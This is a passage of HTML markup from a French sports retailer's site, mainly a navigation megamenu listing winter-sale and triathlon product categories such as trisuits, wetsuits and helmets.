                <nav class="elementor-sign-in elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal">        <ul id="usermenu-4685dd7" class="elementor-nav">
                    <li class="menu-item menu-item-type-account menu-item-account-0">
                <a class="elementor-item" href="https://www.silasport.com/fr/mon-compte">
                                    <i class="ceicon-user-minimal"></i>
                                                                </a>
                            </li>
                </ul>
        </nav>
                </div>
                </div>
                <div class="elementor-element elementor-element-4ab5ea0 elementor-widget__width-auto elementor-cart--items-indicator-bubble elementor-widget elementor-widget-shopping-cart" data-id="4ab5ea0" data-element_type="widget" data-settings="{&quot;action_show_modal&quot;:&quot;yes&quot;,&quot;modal_url&quot;:&quot;https:\/\/www.silasport.com\/fr\/module\/creativeelements\/ajax&quot;}" data-widget_type="shopping-cart.default">
                <div class="elementor-widget-container">
                <div class="elementor-cart__wrapper">
                        <div class="elementor-cart__toggle elementor-button-wrapper">
                <a href="//www.silasport.com/fr/panier?action=show" class="elementor-button elementor-size-sm elementor-cart-hidden">
                    <span class="elementor-button-icon" data-counter="0">
                        <i class="ceicon-bag-trapeze-o" aria-hidden="true"></i>
                        <span class="elementor-screen-only">Cart</span>
                    </span>
                    <span class="elementor-button-text">0,00 €</span>
                </a>
            </div>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-08bc71c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="08bc71c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-a6fd942 elementor-column elementor-col-33 elementor-top-column" data-id="a6fd942" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-ee7a1de elementor-widget__width-auto elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ee7a1de" data-element_type="widget" id="header_logo" data-widget_type="theme-site-logo.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <a href="//www.silasport.com/fr/" data-elementor-open-lightbox="">
                    <img src="/img/logo-1657549129.jpg" loading="lazy" alt="">                    </a>
                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-5b62dd7 elementor-column elementor-col-33 elementor-top-column" data-id="5b62dd7" data-element_type="column" id="header_megamenu_gap">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-aa31083 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="aa31083" data-element_type="widget" id="header_megamenu" data-widget_type="shortcode.default">
                <div class="elementor-widget-container">
            <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_floating 
         
        sticky_disabled 
        enable_active_menu 
        ets-dir-ltr        hook-custom        single_layout         disable_sticky_mobile         "
        data-bggray=""
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        Menu
                    </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="#"
                        style="font-size:14px;">
                    <span class="mm_menu_content_title">
                                                SOLDES HIVER
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:15px;">
                                                            <li class="mm_columns_li column_size_5  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="2398" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <span class="h4"  style="font-size:15px">SELECTION SOLDES HIVER</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/907-soldes-hiver-cyclisme">SOLDES HIVER - CYCLISME</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/fr/908-soldes-hiver-triathlon">SOLDES HIVER - TRIATHLON</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/fr/910-soldes-hiver-running">SOLDES HIVER - RUNNING</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/fr/909-soldes-hiver-roller">SOLDES HIVER - ROLLER</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_5  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3061" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <span class="h4"  style="font-size:15px">ACCESSOIRES SOLDES HIVER</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1061-soldes-hiver-accessoires">SOLDES HIVER - ACCESSOIRES</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/fr/912-soldes-hiver-lifestyle">SOLDES HIVER - LIFESTYLE</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/fr/1167-soldes-hiver-lunettes">SOLDES HIVER - LUNETTES</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/fr/1166-soldes-hiver-casques">SOLDES HIVER - CASQUES</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_no_border mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Triathlon
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content mm_tab_content_hoz   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vêtements course
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="132"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2241"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-homme-cd-armos-neon-jaune-fluo-sm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2242"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Trifonctions Hemme courtes distances</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1198-trifonctions-homme-courtes-distances">Trifonctions Homme courtes distances</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2243"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-femme-cd-armos-talisman-gris-sm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2244"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Trifonctions Femme courtes distance</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1199-trifonctions-femme-courtes-distances">Trifonctions Femme Courtes Distances</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2249"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-enfant-silasport-mozaik-style-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2250"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Trifonctions Enfants</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/803-trifonctions-enfants">Trifonctions Enfants</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2240"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vêtements Course</span>
        <div class="ets_mm_block_content">        
                            Vêtements Course
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2247"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-homme-elite-silasport-classy-style-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2248"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Trifonctions Homme Longues distances</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/171-trifonctions-homme-longues-distances">Trifonctions Homme longues distances</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1294"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-femme-id-perfo-armos-legend-noir-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1295"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Trifonctions Femme Longues distances</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/768-trifonctions-femme-longues-distances">Trifonctions Femme longues distances</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2410"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2251"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vêtements Course</span>
        <div class="ets_mm_block_content">        
                            Vêtements Course
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2227"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2227_tops_shorts.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2228"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Top tri</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/670-top-tri">Top TRI</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2245"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2246"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Échauffement
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="145"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Échauffement</span>
        <div class="ets_mm_block_content">        
                            Échauffement
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="146"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cabb9d2b61-gilet.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="147"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1239-gilets-sans-manches">Gilets sans manches</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1296"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes-mi-saison.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1297"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1307-vestes-mi-saison">Vestes Mi-saison</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1298"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes-pluie.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1299"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1306-pluie-et-securite">Pluie et Sécurité</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1300"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes-thermiques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1301"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1308-vestes-thermiques">Vestes Thermiques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1302"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/collants_zippes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1303"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1309-collants-zippes">Collants zippés</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Combinaisons néoprène
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2220"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaison néoprène</span>
        <div class="ets_mm_block_content">        
                            Combinaison néoprène
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2221"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combinaison-neoprene-mako-hali-femme.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2222"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaisons triatlhon femme</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/918-combinaisons-triathlon-femme">Combinaisons Triathlon Femme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2223"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combinaison-neoprene-swimrun-mako-ls2-femme.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2224"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaisons swimrun</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1193-combinaisons-swimrun">Combinaisons Swimrun</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2225"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combinaison-neoprene-mako-genesis-21-homme.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2226"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaisons triatlhon homme</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1195-combinaisons-triathlon-homme">Combinaisons Triathlon Homme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Équipement
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="156"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Équipement</span>
        <div class="ets_mm_block_content">        
                            Équipement
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="157"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="158"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/545-casques-route">Casques route</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1318"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casque_aero.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1319"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/547-casques-aero">Casques Aero</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1316"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/b28f02aadb-casques_enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1317"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/548-casques-enfants">Casques enfants</a>
